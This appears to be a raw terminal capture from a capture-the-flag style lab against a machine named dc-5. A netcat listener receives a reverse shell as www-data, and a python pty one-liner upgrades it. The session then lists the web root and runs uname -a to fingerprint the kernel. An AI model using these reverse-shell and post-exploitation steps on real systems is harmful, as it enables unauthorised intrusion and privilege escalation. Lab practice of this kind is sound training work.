 (root💀wh0)-[~/Web/dirmap-master]
# nc -lvp 4444
listening on [any] 4444 ...
192.168.8.135: inverse host lookup failed: Unknown host
connect to [192.168.8.132] from (UNKNOWN) [192.168.8.135] 36474
whoami
www-data
python -c "import pty;pty.spwan('/bin/sh')"
python -c "import pty;pty.spawn('/bin/bash')"
www-data@dc-5:~/html$ ls
ls
about-us.php  css      footer.php  index.php      thankyou.php
contact.php   faq.php  images      solutions.php
www-data@dc-5:~/html$ pwd
pwd
/var/www/html
www-data@dc-5:~/html$ cd /
cd /
www-data@dc-5:/$ uname -a
uname -a
Linux dc-5 3.16.0-4-amd64 #1 SMP Debian 3.16.51-2 (2017-12-03) x86_64 GNU/Linux
www-data@dc-5:/$ _